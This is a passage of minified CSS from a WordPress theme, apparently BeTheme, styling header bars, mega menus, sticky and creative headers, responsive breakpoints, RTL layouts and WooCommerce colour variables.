.action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-woo-body-color:#242835;--mfn-woo-heading-color:#040d19;--mfn-woo-themecolor:#0098d5;--mfn-woo-bg-themecolor:#0098d5;--mfn-woo-border-themecolor:#0098d5;--mfn-clients-tiles-hover:#0098d5;--mfn-sliding-box-bg:#e8a901}#Header_wrapper,#Intro{background-color:#252e3d}#Subheader{background-color:rgba(255,255,255,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#ffffff}#Sliding-top{background-color:#02050e}#Sliding-top a.sliding-top-control{border-right-color:#02050e}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#02050e}#Footer{background-color:#0f192b}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#242835}.post-nav.minimal a svg{fill:#242835}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#0098d5}.mfn-wish-button.loved:not(.link) .path{fill:#0098d5;stroke:#0098d5}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#0098d5}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#0098d5}a{color:#0098d5}a:hover{color:#0098d5}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist 